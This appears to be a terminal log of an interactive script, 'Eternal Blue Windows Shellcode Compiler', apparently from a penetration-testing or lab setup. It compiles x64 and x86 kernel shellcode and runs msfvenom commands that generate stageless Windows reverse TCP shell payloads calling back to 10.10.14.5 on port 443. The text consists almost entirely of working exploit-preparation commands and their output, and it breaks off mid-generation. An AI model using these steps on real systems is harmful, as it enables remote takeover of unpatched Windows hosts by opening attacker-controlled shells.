 ❯ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.5
LPORT you want x64 to listen on:
443
LPORT you want x86 to listen on:
443
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.5 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.5 LPORT=443